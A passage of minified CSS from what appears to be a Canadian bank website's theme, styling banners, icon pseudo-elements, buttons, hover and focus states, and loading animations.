.banner-text{display:block;width:100%}.banner.html-ad.fw-bnr-campaign .banner-wpr,.banner.html-bnr.fw-bnr-campaign .banner-wpr{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.banner.html-ad.fw-bnr-campaign .banner-wpr .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr .banner-text{width:100%;margin:0;-webkit-box-flex:0!important;-webkit-flex:0 0 100%!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important}}.banner.html-ad.fw-bnr-campaign .banner-wpr.energy-lines:before,.banner.html-bnr.fw-bnr-campaign .banner-wpr.energy-lines:before{content:"";background-image:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/energy-lines.png);background-repeat:no-repeat;background-position:100% 87%;display:block;position:absolute;right:10px;bottom:0;width:100%;height:100%}.banner.html-ad.fw-bnr-campaign .banner-wpr.energy-lines .banner-text,.banner.html-bnr.fw-bnr-campaign .banner-wpr.energy-lines .banner-text{position:relative;z-index:1}.banner.html-ad .banner-wpr,.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .col-wpr,.banner.html-ad .col-wpr .banner-img,.banner.html-ad .grid-wpr,.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .banner-wpr,.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .col-wpr,.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .grid-wpr,.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img{min-height:300px}@media (max-width:639px){.banner.html-ad .banner-wpr,.banner.html-ad .col-wpr,.banner.html-ad .grid-wpr,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar,.banner.html-bnr .banner-wpr,.banner.html-bnr .col-wpr,.banner.html-bnr .grid-wpr,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar{height:auto;min-height:0;max-height:100%}.banner.html-ad .banner-wpr .banner-img,.banner.html-ad .banner-wpr [class*=col-],.banner.html-ad .banner-wpr [class*=grid-],.banner.html-ad .col-wpr .banner-img,.banner.html-ad .col-wpr [class*=col-],.banner.html-ad .col-wpr [class*=grid-],.banner.html-ad .grid-wpr .banner-img,.banner.html-ad .grid-wpr [class*=col-],.banner.html-ad .grid-wpr [class*=grid-],.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar [class*=col-],.banner.html-ad .tag-selector-wpr .tag-selector-inner .tag-bar [class*=grid-],.banner.html-bnr .banner-wpr .banner-img,.banner.html-bnr .banner-wpr [class*=col-],.banner.html-bnr .banner-wpr [class*=grid-],.banner.html-bnr .col-wpr .banner-img,.banner.html-bnr .col-wpr [class*=col-],.banner.html-bnr .col-wpr [class*=grid-],.banner.html-bnr .grid-wpr .banner-img,.banner.html-bnr .grid-wpr [class*=col-],.banner.html-bnr .grid-wpr [class*=grid-],.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar .banner-img,.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar [class*=col-],.banner.html-bnr .tag-selector-wpr .tag-selector-inner .tag-bar [class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar [class*=col-],.tag-selector-wpr .tag-selector-inner .banner.html-ad .tag-bar [class*=grid-],.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar .banner-img,.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar [class*=col-],.tag-selector-wpr .tag-selector-inner .banner.html-bnr .tag-bar [class*=grid-]{height:auto;min-height:150px;max-height:100%}}.banner.video-bnr .video-wpr{height:500px!important;position:relative;padding-bottom:0;overflow:hidden}.banner.video-bnr .video-wpr .vjs-tech,.banner.video-bnr .video-wpr video{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);min-width:100%;min-height:100%;width:auto;height:auto;z-index:0;overflow:hidden}.banner.video-bnr .video-wpr .vjs-poster{background-size:cover}.banner.video-bnr .video-wpr .vjs-control-bar{max-width:1170px;margin:auto}.branch-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-branch-inverse.svg)}.branch-icon.before.secondary:before,.branch-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-branch.svg);margin-right:15px}.branch-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.branch-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-branch-inverse.svg)}.branch-icon.after.secondary:after,.branch-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-branch.svg);margin-left:15px}.branch-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.chat-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-chat-inverse.svg)}.chat-icon.before.secondary:before,.chat-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-chat.svg);margin-right:15px}.chat-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.chat-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-chat-inverse.svg)}.chat-icon.after.secondary:after,.chat-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-chat.svg);margin-left:15px}.chat-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.book-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-book-inverse.svg)}.book-icon.before.secondary:before,.book-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-book.svg);margin-right:15px}.book-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.book-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-book-inverse.svg)}.book-icon.after.secondary:after,.book-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-book.svg);margin-left:15px}.book-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.advisor-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-advisor-inverse.svg)}.advisor-icon.before.secondary:before,.advisor-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-advisor.svg);margin-right:15px}.advisor-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.advisor-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-advisor-inverse.svg)}.advisor-icon.after.secondary:after,.advisor-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-advisor.svg);margin-left:15px}.advisor-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.email-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-email-inverse.svg)}.email-icon.before.secondary:before,.email-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-email.svg);margin-right:15px}.email-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.email-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-email-inverse.svg)}.email-icon.after.secondary:after,.email-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-email.svg);margin-left:15px}.email-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.locator-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-locator-inverse.svg)}.locator-icon.before.secondary:before,.locator-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-locator.svg);margin-right:15px}.locator-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.locator-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-locator-inverse.svg)}.locator-icon.after.secondary:after,.locator-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-locator.svg);margin-left:15px}.locator-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.phone-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-phone-inverse.svg)}.phone-icon.before.secondary:before,.phone-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-phone.svg);margin-right:15px}.phone-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.phone-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-phone-inverse.svg)}.phone-icon.after.secondary:after,.phone-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-phone.svg);margin-left:15px}.phone-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.profile-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-profile-inverse.svg)}.profile-icon.before.secondary:before,.profile-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-profile.svg);margin-right:15px}.profile-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.profile-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-profile-inverse.svg)}.profile-icon.after.secondary:after,.profile-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-profile.svg);margin-left:15px}.profile-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.secure-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-secure-inverse.svg)}.secure-icon.before.secondary:before,.secure-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-secure.svg);margin-right:15px}.secure-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.secure-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-secure-inverse.svg)}.secure-icon.after.secondary:after,.secure-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-secure.svg);margin-left:15px}.secure-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.edit-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-edit-inverse.svg)}.edit-icon.before.secondary:before,.edit-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-edit.svg);margin-right:15px}.edit-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.edit-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-edit-inverse.svg)}.edit-icon.after.secondary:after,.edit-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-edit.svg);margin-left:15px}.edit-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.calendar-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-calendar-inverse.svg)}.calendar-icon.before.secondary:before,.calendar-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-calendar.svg);margin-right:15px}.calendar-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.calendar-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-calendar-inverse.svg)}.calendar-icon.after.secondary:after,.calendar-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-calendar.svg);margin-left:15px}.calendar-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.fax-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-fax-inverse.svg)}.fax-icon.before.secondary:before,.fax-icon.before.tertiary:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-fax.svg);margin-right:15px}.fax-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.fax-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-fax-inverse.svg)}.fax-icon.after.secondary:after,.fax-icon.after.tertiary:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-fax.svg);margin-left:15px}.fax-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}.customer-service-icon.before.primary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-customer-service-inverse.svg)}.customer-service-icon.before.secondary:before,.customer-service-icon.before.tertiary:before{margin-right:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-customer-service.svg)}.customer-service-icon.before.secondary:before{-webkit-filter:brightness(0);filter:brightness(0)}.customer-service-icon.after.primary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-customer-service-inverse.svg)}.customer-service-icon.after.secondary:after,.customer-service-icon.after.tertiary:after{margin-left:15px;content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/icons/icon-customer-service.svg)}.customer-service-icon.after.secondary:after{-webkit-filter:brightness(0);filter:brightness(0)}button{display:inline-block;border:0;border-radius:0;background:0 0;padding:0;margin:0;text-align:left;line-height:inherit}:-moz-focusring{outline:#000 dotted 1px}.btn:not(.tablesaw-nav-btn){display:inline-block;background:0 0;padding:12px 15px;min-width:47px;text-align:center;border:1px solid #fff;border-radius:1px;text-decoration:none!important;text-transform:capitalize;font-size:1.6rem;line-height:1.6rem;margin-top:15px;margin-bottom:15px}.btn:not(.tablesaw-nav-btn):lang(fr-ca),.side-menu-new ul.lvl-one.root-menu-links>li>a,.side-menu-new ul.lvl-one.root-menu-links>li>button,.video-js button{text-transform:none}@media (min-width:639px) and (max-width:1200px){.btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.btn:not(.tablesaw-nav-btn){margin-top:30px;margin-bottom:30px}}@media (min-width:639px) and (max-width:960px){.campaign .btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)));margin-bottom:calc(15px + (30 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .btn:not(.tablesaw-nav-btn){margin-top:30px;margin-bottom:30px}}.btn:not(.tablesaw-nav-btn):first-child{margin-top:0}.btn:not(.tablesaw-nav-btn):last-child{margin-bottom:0}.callout .btn:not(.tablesaw-nav-btn){margin-top:15px;margin-bottom:15px}@media (min-width:639px) and (max-width:1200px){.callout .btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)));margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.callout .btn:not(.tablesaw-nav-btn){margin-top:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .btn:not(.tablesaw-nav-btn){margin-top:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .btn:not(.tablesaw-nav-btn){margin-top:20px}}.callout .btn:not(.tablesaw-nav-btn):first-child,a.standalone-link+a.standalone-link{margin-top:0}@media (min-width:1200px){.callout .btn:not(.tablesaw-nav-btn){margin-bottom:20px}}@media (min-width:639px) and (max-width:960px){.campaign .callout .btn:not(.tablesaw-nav-btn){margin-bottom:calc(15px + (20 - 15)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .callout .btn:not(.tablesaw-nav-btn){margin-bottom:20px}}.callout .btn:not(.tablesaw-nav-btn):last-child,ol li:last-child,ol li:not([style*="display: none"]):last-child,ol:last-child,ul li:last-child,ul li:not([style*="display: none"]):last-child,ul:last-child{margin-bottom:0}.btn:not(.tablesaw-nav-btn):focus{outline:#252525 solid 1px;outline-offset:-5px}.btn:not(.tablesaw-nav-btn).primary{background-color:#006ac3;-webkit-box-shadow:inset 0 0 0 1px #0051a5;box-shadow:inset 0 0 0 1px #0051a5}.btn:not(.tablesaw-nav-btn).primary:hover{background-color:#0051a5;-webkit-box-shadow:inset 0 0 0 1px #003168;box-shadow:inset 0 0 0 1px #003168}.btn:not(.tablesaw-nav-btn).primary:focus{outline:#fedf01 solid 1px}.btn:not(.tablesaw-nav-btn).secondary{background-color:#fedf01;color:#252525!important;-webkit-box-shadow:inset 0 0 0 1px #e8cf00;box-shadow:inset 0 0 0 1px #e8cf00}.btn:not(.tablesaw-nav-btn).secondary:hover{background-color:#e8cf00;-webkit-box-shadow:inset 0 0 0 1px #b5a80c;box-shadow:inset 0 0 0 1px #b5a80c}.btn:not(.tablesaw-nav-btn).tertiary{background-color:#fff;color:#006AC3!important;-webkit-box-shadow:inset 0 0 0 1px #006ac3;box-shadow:inset 0 0 0 1px #006ac3}.btn:not(.tablesaw-nav-btn).tertiary:hover{color:#0051a5!important;-webkit-box-shadow:inset 0 0 0 1px #0051a5!important;box-shadow:inset 0 0 0 1px #0051a5!important}.btn:not(.tablesaw-nav-btn).disabled{background-color:#eee!important;color:#585858!important;-webkit-box-shadow:inset 0 0 0 1px #585858!important;box-shadow:inset 0 0 0 1px #585858!important;pointer-events:none}.btn:not(.tablesaw-nav-btn).tag{font-size:1.4rem;line-height:1.4rem;padding:8px 15px;color:#006ac3;border-radius:3px;border:1px solid #006ac3}@media (min-width:639px) and (max-width:1200px){.btn:not(.tablesaw-nav-btn).tag{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)));line-height:calc(1.4rem + (16 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.btn:not(.tablesaw-nav-btn).tag{font-size:1.6rem;line-height:1.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .btn:not(.tablesaw-nav-btn).tag{font-size:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)));line-height:calc(1.4rem + (16 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .btn:not(.tablesaw-nav-btn).tag{font-size:1.6rem;line-height:1.6rem}}.btn:not(.tablesaw-nav-btn).tag:focus{outline-offset:-4px}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag,.bg-blue .btn:not(.tablesaw-nav-btn).tag,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag,.callout-blue .btn:not(.tablesaw-nav-btn).tag,.inverse .btn:not(.tablesaw-nav-btn).tag,.section-blue .btn:not(.tablesaw-nav-btn).tag,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag,footer .btn:not(.tablesaw-nav-btn).tag{color:#fff;border:1px solid #fff}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag:focus,.bg-blue .btn:not(.tablesaw-nav-btn).tag:focus,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag:focus,.callout-blue .btn:not(.tablesaw-nav-btn).tag:focus,.inverse .btn:not(.tablesaw-nav-btn).tag:focus,.section-blue .btn:not(.tablesaw-nav-btn).tag:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:focus,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:focus,footer .btn:not(.tablesaw-nav-btn).tag:focus{outline:#fff solid 1px}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag.active,.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag:hover,.bg-blue .btn:not(.tablesaw-nav-btn).tag.active,.bg-blue .btn:not(.tablesaw-nav-btn).tag:hover,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag.active,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag:hover,.callout-blue .btn:not(.tablesaw-nav-btn).tag.active,.callout-blue .btn:not(.tablesaw-nav-btn).tag:hover,.inverse .btn:not(.tablesaw-nav-btn).tag.active,.inverse .btn:not(.tablesaw-nav-btn).tag:hover,.section-blue .btn:not(.tablesaw-nav-btn).tag.active,.section-blue .btn:not(.tablesaw-nav-btn).tag:hover,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag.active,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:hover,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag.active,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:hover,footer .btn:not(.tablesaw-nav-btn).tag.active,footer .btn:not(.tablesaw-nav-btn).tag:hover{color:#006ac3;background-color:#fff;-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff}.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag.active:focus,.banner.fw-bnr .btn:not(.tablesaw-nav-btn).tag:hover:focus,.bg-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.bg-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.bg-dark-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.callout-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.callout-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.inverse .btn:not(.tablesaw-nav-btn).tag.active:focus,.inverse .btn:not(.tablesaw-nav-btn).tag:hover:focus,.section-blue .btn:not(.tablesaw-nav-btn).tag.active:focus,.section-blue .btn:not(.tablesaw-nav-btn).tag:hover:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag.active:focus,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:hover:focus,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag.active:focus,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn:not(.tablesaw-nav-btn).tag:hover:focus,footer .btn:not(.tablesaw-nav-btn).tag.active:focus,footer .btn:not(.tablesaw-nav-btn).tag:hover:focus{outline:#252525 solid 1px}.btn:not(.tablesaw-nav-btn).tag.active,.btn:not(.tablesaw-nav-btn).tag:hover{color:#fff;background-color:#006ac3;-webkit-box-shadow:inset 0 0 0 1px #006ac3;box-shadow:inset 0 0 0 1px #006ac3}.btn:not(.tablesaw-nav-btn).tag.active:focus,.btn:not(.tablesaw-nav-btn).tag:hover:focus{outline:#fff solid 1px}.btn:not(.tablesaw-nav-btn).alternate{font-size:1.4rem;line-height:1.4rem;background-color:#fedf01;color:#252525!important;padding:8px 15px;border-radius:15px;border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #e8cf00;box-shadow:inset 0 0 0 1px #e8cf00;min-width:0}@media (min-width:639px) and (max-width:1200px){.btn:not(.tablesaw-nav-btn).alternate{font-size:calc(1.4rem + (14 - 14)*((100vw - 639px)/(1200 - 639)));line-height:calc(1.4rem + (14 - 14)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){.btn:not(.tablesaw-nav-btn).alternate{font-size:1.4rem;line-height:1.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .btn:not(.tablesaw-nav-btn).alternate{font-size:calc(1.4rem + (14 - 14)*((100vw - 639px)/(960 - 639)));line-height:calc(1.4rem + (14 - 14)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign .btn:not(.tablesaw-nav-btn).alternate{font-size:1.4rem;line-height:1.4rem}}.btn:not(.tablesaw-nav-btn).alternate:hover{background-color:#e8cf00;-webkit-box-shadow:inset 0 0 0 1px #b5a80c;box-shadow:inset 0 0 0 1px #b5a80c}.btn:not(.tablesaw-nav-btn).alternate:focus{outline-offset:-7px}.btn:not(.tablesaw-nav-btn).load-fill{background:-webkit-gradient(linear,right top,left top,color-stop(50%,#003168),color-stop(50%,#006ac3)) right;background:-o-linear-gradient(right,#003168 50%,#006ac3 50%) right;background:linear-gradient(to left,#003168 50%,#006ac3 50%) right;background-size:200% 100%;-webkit-animation:fill ease;animation:fill ease}.btn:not(.tablesaw-nav-btn).load-fill.fill-1s{-webkit-animation-duration:1s;animation-duration:1s}.btn:not(.tablesaw-nav-btn).load-fill.fill-2s{-webkit-animation-duration:2s;animation-duration:2s}.btn:not(.tablesaw-nav-btn).load-fill.fill-3s{-webkit-animation-duration:3s;animation-duration:3s}.btn:not(.tablesaw-nav-btn).load-fill.fill-4s{-webkit-animation-duration:4s;animation-duration:4s}.btn:not(.tablesaw-nav-btn).load-fill.fill-5s{-webkit-animation-duration:5s;animation-duration:5s}.btn:not(.tablesaw-nav-btn).load-fill.fill-repeat{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes fill{0%{background-position:0 0}100%{background-position:-100% 0}}.btn:not(.tablesaw-nav-btn).load-spin{position:relative;color:transparent!important}.btn:not(.tablesaw-nav-btn).load-spin:after{content:url(/dvl/v1.0/assets/images/ui/ring-spinner.svg);display:inline-block;width:30px;height:30px;position:absolute;left:50%;top:50%;margin-left:-15px;margin-top:-15px}.btn-nav{height:40px;width:40px;border-radius:50%;border:1px solid #006ac3;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative}.btn-nav:after{content:"";display:inline-block;width:20px;height:auto;font-size:0;line-height:0;position:absolute;top:50%;left:50%;margin-left:-10px;margin-top:-7.5px}.btn-nav.disabled.back:after,.btn-nav.disabled.forward:after{content:url(/dvl/v1.0/assets/images/ui/ui-external-arrow-right-grey.svg)}.btn-nav.disabled{border:1px solid #c6c7c9;background-color:#eee}.banner.fw-bnr .btn-nav.default,.banner.fw-bnr .btn-nav.inverse,.bg-blue .btn-nav.default,.bg-blue .btn-nav.inverse,.bg-dark-blue .btn-nav.default,.bg-dark-blue .btn-nav.inverse,.callout-blue .btn-nav.default,.callout-blue .btn-nav.inverse,.inverse .btn-nav.default,.inverse .btn-nav.inverse,.section-blue .btn-nav.default,.section-blue .btn-nav.inverse,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav.default,.side-menu .side-menu-secondary-menu .secondary-menu-panels .btn-nav.inverse,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn-nav.default,.side-menu-new .side-menu-new-secondary-menu .secondary-menu-panels .btn-nav.inverse,footer .btn-nav.default,footer .btn-nav.inverse{border:1px solid 